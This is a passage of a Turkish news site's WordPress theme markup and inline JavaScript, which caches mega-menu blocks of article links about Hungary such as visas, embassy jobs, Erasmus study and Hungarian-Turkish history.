TAR\u0130H\u0130\">MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-ile-ticari-is-birligine-yonelik-calismalar-basladi\/yararli-bilgiler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan ile ticari i\u015f birli\u011fine y\u00f6nelik \u00e7al\u0131\u015fmalar ba\u015flad\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan ile ticari i\u015f birli\u011fine y\u00f6nelik \u00e7al\u0131\u015fmalar ba\u015flad\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-ile-ticari-is-birligine-yonelik-calismalar-basladi\/yararli-bilgiler\/\"  rel=\"bookmark\" title=\"Macaristan ile ticari i\u015f birli\u011fine y\u00f6nelik \u00e7al\u0131\u015fmalar ba\u015flad\u0131\">Macaristan ile ticari i\u015f birli\u011fine y\u00f6nelik \u00e7al\u0131\u015fmalar ba\u015flad\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapeste-buyukelciligi-turk-uyruklu-sozlesmeli-sekreter-alacak\/yararli-bilgiler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte B\u00fcy\u00fckel\u00e7ili\u011fi T\u00fcrk uyruklu s\u00f6zle\u015fmeli sekreter alacak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/headline-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/headline-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/headline-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte B\u00fcy\u00fckel\u00e7ili\u011fi T\u00fcrk uyruklu s\u00f6zle\u015fmeli sekreter alacak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapeste-buyukelciligi-turk-uyruklu-sozlesmeli-sekreter-alacak\/yararli-bilgiler\/\"  rel=\"bookmark\" title=\"Budape\u015fte B\u00fcy\u00fckel\u00e7ili\u011fi T\u00fcrk uyruklu s\u00f6zle\u015fmeli sekreter alacak\">Budape\u015fte B\u00fcy\u00fckel\u00e7ili\u011fi T\u00fcrk uyruklu s\u00f6zle\u015fmeli sekreter alacak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_31","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_31));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6725;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-turanciligin-gelismesi-tarihi\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/tur-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/tur-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/tur-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-turanciligin-gelismesi-tarihi\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" title=\"MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130\">MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/osmanlinin-bir-macar-konugu-lajos-kossuth-ve-bazi-cagrisimlar\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"OSMANLI&#8217;NIN B\u0130R MACAR KONU\u011eU LAJOS KOSSUTH VE BAZI \u00c7A\u011eRI\u015eIMLAR\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/01\/Kossuth_Lajos_portr\u00e9-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/01\/Kossuth_Lajos_portr\u00e9-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/01\/Kossuth_Lajos_portr\u00e9-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"OSMANLI&#8217;NIN B\u0130R MACAR KONU\u011eU LAJOS KOSSUTH VE BAZI \u00c7A\u011eRI\u015eIMLAR\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/osmanlinin-bir-macar-konugu-lajos-kossuth-ve-bazi-cagrisimlar\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" title=\"OSMANLI&#8217;NIN B\u0130R MACAR KONU\u011eU LAJOS KOSSUTH VE BAZI \u00c7A\u011eRI\u015eIMLAR\">OSMANLI&#8217;NIN B\u0130R MACAR KONU\u011eU LAJOS KOSSUTH VE BAZI \u00c7A\u011eRI\u015eIMLAR<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/pal-fodor-hungary-between-east-and-west-the-ottoman-turkish-legacy\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P\u00e1l Fodor &#8211; Hungary between East and West: The Ottoman Turkish Legacy\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/06\/fodor-pal-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/06\/fodor-pal-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/06\/fodor-pal-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P\u00e1l Fodor &#8211; Hungary between East and West: The Ottoman Turkish Legacy\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/pal-fodor-hungary-between-east-and-west-the-ottoman-turkish-legacy\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" title=\"P\u00e1l Fodor &#8211; Hungary between East and West: The Ottoman Turkish Legacy\">P\u00e1l Fodor &#8211; Hungary between East and West: The Ottoman Turkish...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/turklerin-ve-macarlarin-ortadogu-kokenleri-uzerine-turan-sayi-9-2010-s-27-46\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201cT\u00fcrklerin ve Macarlar\u0131n Ortado\u011fu K\u00f6kenleri \u00dczerine\u201d, Turan, Say\u0131 9 (2010), s.27-46.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/1-ea9aeb785f-e1457081244427-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/1-ea9aeb785f-e1457081244427-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/1-ea9aeb785f-e1457081244427-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201cT\u00fcrklerin ve Macarlar\u0131n Ortado\u011fu K\u00f6kenleri \u00dczerine\u201d, Turan, Say\u0131 9 (2010), s.27-46.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/turklerin-ve-macarlarin-ortadogu-kokenleri-uzerine-turan-sayi-9-2010-s-27-46\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" title=\"\u201cT\u00fcrklerin ve Macarlar\u0131n Ortado\u011fu K\u00f6kenleri \u00dczerine\u201d, Turan, Say\u0131 9 (2010), s.27-46.\">\u201cT\u00fcrklerin ve Macarlar\u0131n Ortado\u011fu K\u00f6kenleri \u00dczerine\u201d, Turan, Say\u0131 9 (2010), s.27-46.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_31","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_31));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 134;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/chengen-vizesi-nedir-nasil-alinir-basvuru-icin-gerekli-evraklar-neler\/yararli-bilgiler\/faydali-bilgiler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Schengen Vizesi nedir? &#8211; Nas\u0131l al\u0131n\u0131r? &#8211; Ba\u015fvuru i\u00e7in gerekli evraklar neler?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/schengen-vizesi-nedir-nasil-alinir-jgfr-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/schengen-vizesi-nedir-nasil-alinir-jgfr-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/schengen-vizesi-nedir-nasil-alinir-jgfr-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Schengen Vizesi nedir? &#8211; Nas\u0131l al\u0131n\u0131r? &#8211; Ba\u015fvuru i\u00e7in gerekli evraklar neler?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/chengen-vizesi-nedir-nasil-alinir-basvuru-icin-gerekli-evraklar-neler\/yararli-bilgiler\/faydali-bilgiler\/\"  rel=\"bookmark\" title=\"Schengen Vizesi nedir? &#8211; Nas\u0131l al\u0131n\u0131r? &#8211; Ba\u015fvuru i\u00e7in gerekli evraklar neler?\">Schengen Vizesi nedir? &#8211; Nas\u0131l al\u0131n\u0131r? &#8211; Ba\u015fvuru i\u00e7in gerekli evraklar...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/orange-vize\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Orange Vize\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/orange-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/orange-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/orange-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Orange Vize\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/orange-vize\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Orange Vize\">Orange Vize<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/mallorca-adasinda-kis-kampi-acele-edin-yalnizca-7-kisi-icin-yer-var\/yararli-bilgiler\/faydali-bilgiler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mallorca Adas\u0131&#8217;nda k\u0131s kamp\u0131 &#8211; Acele edin, yaln\u0131zca 7 ki\u015fi i\u00e7in yer var.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/171-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/171-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/171-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mallorca Adas\u0131&#8217;nda k\u0131s kamp\u0131 &#8211; Acele edin, yaln\u0131zca 7 ki\u015fi i\u00e7in yer var.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/mallorca-adasinda-kis-kampi-acele-edin-yalnizca-7-kisi-icin-yer-var\/yararli-bilgiler\/faydali-bilgiler\/\"  rel=\"bookmark\" title=\"Mallorca Adas\u0131&#8217;nda k\u0131s kamp\u0131 &#8211; Acele edin, yaln\u0131zca 7 ki\u015fi i\u00e7in yer var.\">Mallorca Adas\u0131&#8217;nda k\u0131s kamp\u0131 &#8211; Acele edin, yaln\u0131zca 7 ki\u015fi i\u00e7in...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tubitak-macaristan-arastirma-ve-teknoloji-ulusal-ofisi-arasinda-ortak-proje-cagrisi-acildi\/yararli-bilgiler\/faydali-bilgiler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00dcB\u0130TAK \u2013 Macaristan Ara\u015ft\u0131rma ve Teknoloji Ulusal Ofisi Aras\u0131nda Ortak Proje \u00c7a\u011fr\u0131s\u0131 A\u00e7\u0131ld\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/11-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/11-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/11-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/11-534x368.jpg 534w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00dcB\u0130TAK \u2013 Macaristan Ara\u015ft\u0131rma ve Teknoloji Ulusal Ofisi Aras\u0131nda Ortak Proje \u00c7a\u011fr\u0131s\u0131 A\u00e7\u0131ld\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tubitak-macaristan-arastirma-ve-teknoloji-ulusal-ofisi-arasinda-ortak-proje-cagrisi-acildi\/yararli-bilgiler\/faydali-bilgiler\/\"  rel=\"bookmark\" title=\"T\u00dcB\u0130TAK \u2013 Macaristan Ara\u015ft\u0131rma ve Teknoloji Ulusal Ofisi Aras\u0131nda Ortak Proje \u00c7a\u011fr\u0131s\u0131 A\u00e7\u0131ld\u0131\">T\u00dcB\u0130TAK \u2013 Macaristan Ara\u015ft\u0131rma ve Teknoloji Ulusal Ofisi Aras\u0131nda Ortak Proje...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_31","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_31));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 130;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-szekszardda-uzun-donem-gonulluluk-projesine-katilin\/yararli-bilgiler\/is-ilanlari-ve-projeler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan, Szekszard\u2019da Uzun D\u00f6nem G\u00f6n\u00fcll\u00fcl\u00fck Projesine Kat\u0131l\u0131n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/01\/Macaristan-Szekszard\u2019da-ESC-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/01\/Macaristan-Szekszard\u2019da-ESC-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/01\/Macaristan-Szekszard\u2019da-ESC-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan, Szekszard\u2019da Uzun D\u00f6nem G\u00f6n\u00fcll\u00fcl\u00fck Projesine Kat\u0131l\u0131n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-szekszardda-uzun-donem-gonulluluk-projesine-katilin\/yararli-bilgiler\/is-ilanlari-ve-projeler\/\"  rel=\"bookmark\" title=\"Macaristan, Szekszard\u2019da Uzun D\u00f6nem G\u00f6n\u00fcll\u00fcl\u00fck Projesine Kat\u0131l\u0131n\">Macaristan, Szekszard\u2019da Uzun D\u00f6nem G\u00f6n\u00fcll\u00fcl\u00fck Projesine Kat\u0131l\u0131n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapeste-turkiye-buyukelciligi-tercuman-ariyor\/yararli-bilgiler\/is-ilanlari-ve-projeler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte T\u00fcrkiye B\u00fcy\u00fckel\u00e7ili\u011fi terc\u00fcman ar\u0131yor\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/10353654_763264960378091_5260751885634626457_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/10353654_763264960378091_5260751885634626457_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/10353654_763264960378091_5260751885634626457_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte T\u00fcrkiye B\u00fcy\u00fckel\u00e7ili\u011fi terc\u00fcman ar\u0131yor\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapeste-turkiye-buyukelciligi-tercuman-ariyor\/yararli-bilgiler\/is-ilanlari-ve-projeler\/\"  rel=\"bookmark\" title=\"Budape\u015fte T\u00fcrkiye B\u00fcy\u00fckel\u00e7ili\u011fi terc\u00fcman ar\u0131yor\">Budape\u015fte T\u00fcrkiye B\u00fcy\u00fckel\u00e7ili\u011fi terc\u00fcman ar\u0131yor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_31","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_31));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5768;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-budapestede-erasmus-deneyimi\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan \u2013 Budape\u015fte\u2019de Erasmus Deneyimi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/Budape\u015fte-erasmus-5-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/Budape\u015fte-erasmus-5-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/Budape\u015fte-erasmus-5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan \u2013 Budape\u015fte\u2019de Erasmus Deneyimi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-budapestede-erasmus-deneyimi\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" title=\"Macaristan \u2013 Budape\u015fte\u2019de Erasmus Deneyimi\">Macaristan \u2013 Budape\u015fte\u2019de Erasmus Deneyimi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dnye-debrecen-summer-school\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"DNYE  Debrecen Summer School\" ><img width=\"150\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/dnyelogo-150x150.png\"   alt=\"\" title=\"DNYE  Debrecen Summer School\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dnye-debrecen-summer-school\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" title=\"DNYE  Debrecen Summer School\">DNYE  Debrecen Summer School<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/call-for-applications-2019-2020\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Call for Applications 2019\/2020\" ><img width=\"205\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/sih-facebook-1-205x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/sih-facebook-1-205x150.jpg 205w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/sih-facebook-1-80x60.jpg 80w\" sizes=\"(max-width: 205px) 100vw, 205px\"  alt=\"\" title=\"Call for Applications 2019\/2020\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/call-for-applications-2019-2020\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" title=\"Call for Applications 2019\/2020\">Call for Applications 2019\/2020<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-erasmus-egitim-kursu\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan\u2019da Erasmus+ E\u011fitim Kursu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/budapeste-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/budapeste-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/budapeste-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan\u2019da Erasmus+ E\u011fitim Kursu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-erasmus-egitim-kursu\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" title=\"Macaristan\u2019da Erasmus+ E\u011fitim Kursu\">Macaristan\u2019da Erasmus+ E\u011fitim Kursu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_31","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_31" id="tdi_32" data-td_block_id="tdi_31" data-td_filter_value="" href="https://turkinfo.hu/category/yararli-bilgiler/">✿</a><a class="mega-menu-sub-cat-tdi_31"  id="tdi_33" data-td_block_id="tdi_31" data-td_filter_value="6725" href="https://turkinfo.hu/category/yararli-bilgiler/arastirmalar/">Araştırmalar</a><a class="mega-menu-sub-cat-tdi_31"  id="tdi_34" data-td_block_id="tdi_31" data-td_filter_value="134" href="https://turkinfo.hu/category/yararli-bilgiler/faydali-bilgiler/">Faydalı bilgiler</a><a class="mega-menu-sub-cat-tdi_31"  id="tdi_35" data-td_block_id="tdi_31" data-td_filter_value="130" href="https://turkinfo.hu/category/yararli-bilgiler/is-ilanlari-ve-projeler/">İş ilanları ve projeler</a><a class="mega-menu-sub-cat-tdi_31"  id="tdi_36" data-td_block_id="tdi_31" data-td_filter_value="5768" 